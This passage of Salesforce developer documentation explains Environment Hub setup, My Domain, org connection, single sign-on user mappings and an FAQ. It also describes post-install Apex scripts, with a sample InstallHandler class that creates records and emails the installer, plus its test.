Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"



### <span id="page-5753-0"></span>**d.** Select **Save**.

### Enable My Domain for the Environment Hub

My Domain is required to connect existing orgs to the Environment Hub and create SSO user mappings. Enable My Domain in the org where the Environment Hub is installed.

- **1.** Find an available domain name and sign up for it.
	- **a.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
	- **b.** Enter the subdomain name you want to use within the sample URL.
	- **c.** Select **Check Availability**. If your name is already taken, choose a different one.
	- **d.** Select **Register Domain**.

# USER PERMISSIONS

To set up a domain name:

**•** "Customize Application"

You receive a confirmation email from Salesforce when your new domain is ready for testing.

- **2.** Test your domain name and deploy it to your org.
	- **a.** Click the URL in the confirmation email to log in to Salesforce using your new domain. Alternatively, from Setup, enter *My Domain* in the Quick Find box, select **My Domain**, and then select **Click here to login**.
	- **b.** Test the new domain by clicking tabs and links within your org. Notice that all pages show your new domain name.

Tip: If you use custom buttons or Visualforce pages in your org, test them before deploying the new domain name. If you used instance-based URLs in your customizations, your links are broken.

- **c.** To roll out the new domain name to your org, from Setup, enter *My Domain* in the Quick Find box, select **My Domain**, and then select **Deploy to Users**. The domain is activated immediately, and your users are redirected to pages with the new domain.
- **3.** Set the domain login policy for users accessing your pages.
	- **a.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
	- **b.** Under My Domain Settings, select **Edit**.
	- **c.** To turn off authentication for users who do not use your domain-specific login page, select the login policy. This option enhances security by preventing login attempts by anyone who doesn't know your domain name.
	- **d.** Choose a redirect policy based on the level of security that you want. You have these 3 options, in order of increasing security.
		- **•** Redirect users to the same page within the domain.
		- **•** Redirect users with a warning.
		- **•** Prevent redirecting by having users enter the new domain name.

# <span id="page-5754-0"></span>Manage Orgs in the Environment Hub

You can manage all your existing Salesforce orgs from one location by connecting them to the Environment Hub. You can also create orgs using Salesforce templates for development, testing, and trial purposes.

#### [Connect an Org to the Environment Hub](#page-5755-0)

You can connect existing Salesforce orgs to the Environment Hub, allowing you to manage all your development, test, and trial environments from one location. When you connect an org to the hub, related orgs are automatically discovered so you don't have to manually connect them.

#### [Create an Org from the Environment Hub](#page-5755-1)

You can create orgs from the Environment Hub for development, testing, and trial purposes. If you're an ISV partner, you can also create partner edition orgs with increased limits, more storage, and other customizations to support app development. When you create an org from the Environment Hub, it becomes a hub member and its default language is set by the user's locale.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-5755-0"></span>Connect an Org to the Environment Hub

You can connect existing Salesforce orgs to the Environment Hub, allowing you to manage all your development, test, and trial environments from one location. When you connect an org to the hub, related orgs are automatically discovered so you don't have to manually connect them.

The following types of related orgs are automatically discovered.

- **•** For any organization, all sandbox orgs created from it
- **•** For a release org, all its related patch orgs
- **•** For a Trialforce Management Org, all Trialforce Source Orgs created from it
- **•** For an org with the License Management App (LMA) installed, any release org with a managed package registered in the LMA
- Note: You can't connect a sandbox org to the Environment Hub directly. If you want to connect a sandbox, first connect the org used to create the sandbox to the Environment Hub. Then, refresh the sandbox org. The refresh automatically adds it as a hub member.
- **1.** Log in to the Environment Hub, and then select **Connect Org**.
- **2.** Enter the admin username for the org that you want to connect and, optionally, a short description. A description makes it easier to find the org later, especially if your hub has many members.
- **3.** By default, single sign-on (SSO) is enabled for the org you connected. To disable SSO, deselect **Auto-enable SSO for this org**.
- **4.** Select **Connect Org** again.
- **5.** In the pop-up window, enter the org's admin username and password. If you don't see the pop-up, temporarily disable your browser's ad blocking software and try again.
- <span id="page-5755-1"></span>**6.** Select **Log In**, and then select **Allow**.

# Create an Org from the Environment Hub

You can create orgs from the Environment Hub for development, testing, and trial purposes. If you're an ISV partner, you can also create partner edition orgs with increased limits, more storage, and other customizations to support app development. When you create an org from the Environment Hub, it becomes a hub member and its default language is set by the user's locale.

Note: You can create up to 20 member orgs per day. To create more orgs, log a case in the Partner Community.

### **1.** Log in to the Environment Hub, and then select **Create Org**.

**2.** Choose an org purpose.



# USER PERMISSIONS

To connect an organization to the Environment Hub:

**•** "Connect Organization to Environment Hub"

USER PERMISSIONS

Environment Hub:

Hub"

To set up and configure the

**•** "Manage Environment

- **3.** Enter the required information for the org type you selected.
- **4.** Read the Master Subscription Agreement, and then select the checkbox.

#### **5.** Select **Create**.

<span id="page-5756-0"></span>When your org is ready, you receive an email confirmation, and the org appears in your list of hub members.

# Single Sign-on in the Environment Hub

Developing, testing, and deploying apps means switching between multiple Salesforce environments and providing login credentials each time. Single sign-on (SSO) simplifies this process by letting an Environment Hub user log in to member orgs without reauthenticating. You can set up SSO by defining user mappings manually, using Federation IDs, or creating a formula.

The Environment Hub supports these SSO methods for matching users.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

If you specify multiple SSO methods, they're evaluated in this order: (1) Mapped Users, (2) Federation ID, and (3) User Name Formula. The first method that results in a match is used to log in the user, and the other methods are ignored. If a matching user can't be identified, the Environment Hub directs the user to the standard Salesforce login page.

Note: SSO doesn't work for newly added users or for user mappings defined in a sandbox org. Only add users, edit user information, or define SSO user mappings in the parent org for the sandbox.

#### [Enable SSO for a Member Org](#page-5757-0)

You can enable single sign-on (SSO) to let an Environment Hub user log in to a member org without reauthenticating.

### [Define an SSO User Mapping](#page-5757-1)

You can manually define a single-sign on (SSO) user mapping between a user in the Environment Hub and a user in a member org. Before you define a user mapping, enable SSO in the hub member org.

#### [Use a Federation ID or Formula for SSO](#page-5757-2)

You can match an Environment Hub user with a user in a member org using a Federation ID or a user name formula. For either method, enable SSO in the hub member org first.

#### [Disable SSO for a Member Org](#page-5758-2)

If you want Environment Hub users to reauthenticate when they log in to a member org, you can disable SSO. Disabling SSO doesn't remove the user mappings that you've defined, so you can always re-enable SSO later.

# <span id="page-5757-0"></span>Enable SSO for a Member Org

You can enable single sign-on (SSO) to let an Environment Hub user log in to a member org without reauthenticating.

- **1.** Log in to the Environment Hub, and then select a member org. If you don't see any member orgs, check your list view.
- **2.** Select **Enable SSO**.
- <span id="page-5757-1"></span>**3.** Confirm that you want to enable SSO for this org, and then select **Enable SSO** again.

# Define an SSO User Mapping

You can manually define a single-sign on (SSO) user mapping between a user in the Environment Hub and a user in a member org. Before you define a user mapping, enable SSO in the hub member org.

User mappings can be many-to-one but not one-to-many. In other words, you can associate multiple users in the Environment Hub to one user in a member org. For example, if you wanted members of your QA team to log in to a test org as the same user, you could define user mappings.

- **1.** Log in to the Environment Hub, and then select a member org. If you don't see any member orgs, check your list view.
- **2.** Go to the Single Sign-On User Mappings related list, and then select **New SSO User Mapping**.
- <span id="page-5757-2"></span>**3.** Enter the username of the user that you want to map in the member org, and then look up a user in the Environment Hub.
- **4.** Select **Save**.

### Use a Federation ID or Formula for SSO

You can match an Environment Hub user with a user in a member org using a Federation ID or a user name formula. For either method, enable SSO in the hub member org first.

- **1.** Log in to the Environment Hub, and then select a member org. If you don't see any member orgs, check your list view.
- **2.** Go to SSO Settings, and then choose a method.



# USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"

### USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"

# USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"

#### **3.** Select **Save**.

# <span id="page-5758-2"></span>Disable SSO for a Member Org

If you want Environment Hub users to reauthenticate when they log in to a member org, you can disable SSO. Disabling SSO doesn't remove the user mappings that you've defined, so you can always re-enable SSO later.

- **1.** Log in to the Environment Hub, and then select a member org. If you don't see any member orgs, check your list view.
- **2.** Select **Disable SSO**.
- <span id="page-5758-0"></span>**3.** Confirm that you want to disable SSO for this org, and then select **Disable SSO** again.

# Environment Hub Best Practices

Follow these guidelines and best practices when you use the Environment Hub.

- If you're an admin or developer, choose the org that your team uses most frequently as your hub org. If you're an ISV partner, the Environment Hub is already installed in your Partner Business Org.
- **•** Set up My Domain for each member org, in addition to the hub org. Because each My Domain includes a unique domain URL, it's easier to distinguish between the member orgs that you use for development, testing, and trials.
- **•** Because each member org is a standard object (of type EnvironmentHubMember), you can modify its behavior or access it programmatically. For example, you can create custom fields, set up workflow rules, or define user mappings and enable single sign-on using the API for any member org.
- **•** Decide on a strategy for enabling SSO access based on your company's security requirements. Then choose the SSO method (explicit mapping, Federation ID, or custom formula) that meets your needs.
- **•** SSO doesn't work for newly added users or for user mappings defined in a sandbox org. Only add users, edit user information, or define SSO user mappings in the parent org for the sandbox.
- <span id="page-5758-1"></span>**•** The Environment Hub connected app is for internal use only. Don't enable it for any profiles. Unless advised by Salesforce, don't delete the connected app or adjust its settings.

# Environment Hub FAQ

Answers to common questions about the Environment Hub.

[Can I use the Environment Hub in Lightning Experience?](#page-5759-0)

[Where do I install the Environment Hub?](#page-5759-1)

[Is My Domain required to use the Environment Hub?](#page-5759-2)

No, My Domain isn't required. But if you don't set up My Domain, you can't connect existing orgs to the Environment Hub or use single sign-on to log in to member orgs. Salesforce recommends setting up My Domain when you configure the Environment Hub.

[Can I install the Environment Hub in more than one org?](#page-5759-3)

[Can I enable the Environment Hub in a sandbox org?](#page-5759-4)

[What kinds of orgs can I create in the Environment Hub?](#page-5759-5)

[How is locale determined for the orgs I create in the Environment Hub?](#page-5760-1)

[Are the orgs that I create in the Environment Hub the same as the ones I created in the Partner Portal?](#page-5760-2)

### USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

[Can an org be a member of multiple Environment Hubs?](#page-5760-3) [Can I disable the Environment Hub?](#page-5760-4)

# <span id="page-5759-0"></span>Can I use the Environment Hub in Lightning Experience?

<span id="page-5759-1"></span>Yes, both Salesforce Classic and Lightning Experience support the Environment Hub.

# Where do I install the Environment Hub?

If you're an ISV partner, the Environment Hub is already installed in your Partner Business Org.

Otherwise, install the Environment Hub in an org that all your users can access, such as your CRM org. Do not install the Environment Hub in a Developer Edition org that contains your managed package. Doing so can cause problems when you upload a new package version or push an upgrade to customers.

# <span id="page-5759-2"></span>Is My Domain required to use the Environment Hub?

<span id="page-5759-3"></span>No, My Domain isn't required. But if you don't set up My Domain, you can't connect existing orgs to the Environment Hub or use single sign-on to log in to member orgs. Salesforce recommends setting up My Domain when you configure the Environment Hub.

# Can I install the Environment Hub in more than one org?

<span id="page-5759-4"></span>Yes, but you must manage each Environment Hub independently. Although Salesforce recommends one Environment Hub per company, several hubs could make sense for your company. For example, if you want to keep orgs that are associated with product lines separate.

### Can I enable the Environment Hub in a sandbox org?

<span id="page-5759-5"></span>No, you can't enable the Environment Hub in a sandbox org. Enable the Environment Hub in a production org that all your users can access.

# What kinds of orgs can I create in the Environment Hub?

You can create orgs for development, testing, and trials. ISV partners can also create partner edition orgs with increased limits, more storage, and other customizations to support app development. If you're a partner but don't see partner edition orgs in the Environment Hub, log a case in the [Partner Community](https://partners.salesforce.com).




#### How is locale determined for the orgs I create in the Environment Hub?

Your Salesforce user locale determines the default locale of orgs that you create. For example, if your user locale is set to English (United Kingdom), that is the default locale for the orgs you create. In this way, the orgs you create are already customized for the regions where they reside.

#### Are the orgs that I create in the Environment Hub the same as the ones I created in the Partner Portal?

Yes, the orgs are identical to the ones that you created in the Partner Portal. The Environment Hub uses the same templates, so the orgs come with the same customizations, such as higher limits and more licenses. You can also use the Environment Hub to create the same Group, Professional, and Enterprise Edition orgs that customers use. That way, you can test your app against realistic customer implementations.

#### Can an org be a member of multiple Environment Hubs?

No, an org can be a member of only one Environment Hub at a time. After you connect an org to the Environment Hub, you must contact Salesforce Customer Support to break the association.

#### Can I disable the Environment Hub?

After you install the Environment Hub in an org, you can't disable it. However, you can hide the Environment Hub from users. Go to Setup and enter *App Menu* in to the Quick Find box, and then select **App Menu**. From the App Menu, you can choose whether to hide an app or make it visible.

### Considerations for the Environment Hub in Lightning Experience

Be aware of these considerations when creating and managing orgs in the Environment Hub.

#### **List View Limitations**

You can't filter hub members by org expiration date when creating or updating list views in Lightning Experience. If you have an existing list view that includes org expiration date in its filter criteria, that list view won't work in Lightning Experience. To filter hub members by org expiration date, switch to Salesforce Classic and then use the list view.

# Resolving Apex Test Failures

Package installs or upgrades may fail for not passing Apex test coverage. However, some of these failures can be ignored. For example, a developer might write an Apex test that makes assumptions about a subscriber's data.

If you're a subscriber whose installation is failing due to an Apex test, contact the developer of the package for help.

If you're a developer and an install fails due to an Apex test failure, check for the following:

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** Edition

- **•** Make sure that you are staging all necessary data required for your Apex test, instead of relying on subscriber data that exists.
- **•** If a subscriber creates a validation rule, required field, or trigger on an object referenced by your package, your test might fail if it performs DML on this object. If this object is created only for testing purposes and never at runtime, and the creation fails due to these conflicts, you might be safe to ignore the error and continue the test. Otherwise, contact the customer and determine the impact.

# <span id="page-5761-1"></span>Running Apex on Package Install/Upgrade

App developers can specify an Apex script to run automatically after a subscriber installs or upgrades a managed package. This makes it possible to customize the package install or upgrade, based on details of the subscriber's organization. For instance, you can use the script to populate custom settings, create sample data, send an email to the installer, notify an external system, or kick off a batch operation to populate a new field across a large set of data. For simplicity, you can only specify one post install script. It must be an Apex class that is a member of the package.

The post install script is invoked after tests have been run, and is subject to default governor limits. It runs as a special system user that represents your package, so all operations performed by the script appear to be done by your package. You can access this user by using UserInfo. You will only see this user at runtime, not while running tests.

If the script fails, the install/upgrade is aborted. Any errors in the script are emailed to the user specified in the **Notify on Apex Error** field of the package. If no user is specified, the install/upgrade details will be unavailable.

The post install script has the following additional properties.

- **•** It can initiate batch, scheduled, and future jobs.
- **•** It can't access Session IDs.
- **•** It can only perform callouts using an async operation. The callout occurs after the script is run and the install is complete and committed.

 $\mathbb{Z}$ Note: You can't run a post install script in a new trial organization provisioned using Trialforce. The script only runs when a subscriber installs your package in an existing organization.

<span id="page-5761-0"></span>[How does a Post Install Script Work?](#page-5761-0) [Example of a Post Install Script](#page-5763-0) [Specifying a Post Install Script](#page-5764-0)

### How does a Post Install Script Work?

A post install script is an Apex class that implements the InstallHandler interface. This interface has a single method called onInstall that specifies the actions to be performed on installation.

```
global interface InstallHandler {
 void onInstall(InstallContext context)
}
```
The onInstall method takes a context object as its argument, which provides the following information.

- **•** The org ID of the organization in which the installation takes place.
- **•** The user ID of the user who initiated the installation.
- The version number of the previously installed package (specified using the Version class). This is always a three-part number, such as 1.2.0.
- **•** Whether the installation is an upgrade.

**•** Whether the installation is a push.

The context argument is an object whose type is the InstallContext interface. This interface is automatically implemented by the system. The following definition of the InstallContext interface shows the methods you can call on the context argument.

```
global interface InstallContext {
 ID organizationId();
 ID installerId();
 Boolean isUpgrade();
 Boolean isPush();
 Version previousVersion();
}
```
#### **Version Methods and Class**

You can use the methods in the System. Version class to get the version of a managed package and to compare package versions. A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every non-patch release. Major and minor number increases will always use a patch number of 0.

The following are instance methods for the System. Version class.



The System class contains two methods that you can use to specify conditional logic, so different package versions exhibit different behavior.

- **•** System.requestVersion: Returns a two-part version that contains the major and minor version numbers of a package.Using this method, you can determine the version of an installed instance of your package from which the calling code is referencing your package. Based on the version that the calling code has, you can customize the behavior of your package code.
- **•** System.runAs(System.Version): Changes the current package version to the package version specified in the argument.

When a subscriber has installed multiple versions of your package and writes code that references Apex classes or triggers in your package, they must select the version they are referencing. You can execute different code paths in your package's Apex code based on the version setting of the calling Apex code making the reference. You can determine the calling code's package version setting by calling the System.requestVersion method in the package code.

#### SEE ALSO:

<span id="page-5763-0"></span>[Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_methods_system_version.htm): Version Class

### Example of a Post Install Script

The following sample post install script performs these actions on package install/upgrade.

- **•** If the previous version is null, that is, the package is being installed for the first time, the script:
	- **–** Creates a new Account called "Newco" and verifies that it was created.
	- **–** Creates a new instance of the custom object Survey, called "Client Satisfaction Survey".
	- **–** Sends an email message to the subscriber confirming installation of the package.
- **•** If the previous version is 1.0, the script creates a new instance of Survey called "Upgrading from Version 1.0".
- If the package is an upgrade, the script creates a new instance of Survey called "Sample Survey during Upgrade".
- If the upgrade is being pushed, the script creates a new instance of Survey called "Sample Survey during Push".

```
global class PostInstallClass implements InstallHandler {
 global void onInstall(InstallContext context) {
    if(context.previousVersion() == null) {
     Account a = new Account(name='Newco');insert(a);
      Survey c obj = new Survey c(name='Client Satisfaction Survey');
     insert obj;
     User u = [Select Id, Email from User where Id =:context.installerID()];String toAddress= u.Email;
     String[] toAddresses = new String[]{toAddress};
     Messaging.SingleEmailMessage mail =
       new Messaging.SingleEmailMessage();
     mail.setToAddresses(toAddresses);
     mail.setReplyTo('support@package.dev');
     mail.setSenderDisplayName('My Package Support');
     mail.setSubject('Package install successful');
     mail.setPlainTextBody('Thanks for installing the package.');
     Messaging.sendEmail(new Messaging.Email[] { mail });
      }
   else
      if(context.previousVersion().compareTo(new Version(1,0)) == 0) {
      Survey c obj = new Survey c(name='Upgrading from Version 1.0');
      insert(obj);
```

```
}
 if(context.isUpgrade()) {
   Survey_c obj = new Survey_c(name='Sample Survey during Upgrade');
   insert obj;
    }
 if(context.isPush()) {
   Survey c obj = new Survey c(name='Sample Survey during Push');
   insert obj;
    }
 }
}
```
You can test a post install script using the new testInstall method of the Test class. This method takes the following arguments.

- **•** A class that implements the InstallHandler interface.
- **•** A Version object that specifies the version number of the existing package.
- An optional Boolean value that is true if the installation is a push. The default is false.

This sample shows how to test a post install script implemented in the PostInstallClass Apex class.

```
@isTest
static void testInstallScript() {
 PostInstallClass postinstall = new PostInstallClass();
   Test.testInstall(postinstall, null);
   Test.testInstall(postinstall, new Version(1,0), true);
   List<Account> a = [Select id, name from Account where name ='Newco'];
   System.assertEquals(a.size(), 1, 'Account not found');
  }
```
# <span id="page-5764-0"></span>Specifying a Post Install Script

Once you have created and tested the post install script, you can specify it in the **Post Install Script** lookup field on the Package Detail page. In subsequent patch releases, you can change the contents of the script but not the Apex class.

<span id="page-5764-1"></span>The class selection is also available via the Metadata API as Package.postInstallClass. This is represented in package.xml as a <postInstallClass>foo</postInstallClass> element.

# Running Apex on Package Uninstall

